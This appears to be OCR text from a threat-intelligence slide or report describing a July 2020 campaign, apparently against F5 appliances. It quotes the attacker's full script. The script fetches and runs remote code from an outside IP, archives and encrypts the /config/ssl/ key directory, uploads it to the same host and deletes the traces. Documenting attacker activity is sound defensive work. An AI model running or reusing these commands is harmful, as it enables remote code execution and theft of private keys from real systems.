
More Complex Payloads and
Miners
As of July 14th, 2020 we are seeing an actor deploy
the following.
// firmwareupdate.php 

curl http://148.251.87.169/metrics.php | bash > 
/tmp/f5_reconfig.txt;

tar -czvf /tmp/ssl.tar.gz /config/ssl/;

tar -czvf /tmp/f5_metadata.tar.gz 
/tmp/f5_reconfig.txt /tmp/ssl.tar.gz;

rm /tmp/ssl.tar.gz /tmp/f5_reconfig.txt;

openssl enc -in /tmp/f5_metadata.tar.gz -out 
/tmp/enc.dat -e -aes256 -k 5up3r53cr37p455w0rd;

curl -F "dnscache=@/tmp/enc.dat" 
http://148.251.87.169/dnscacheresolve.php;
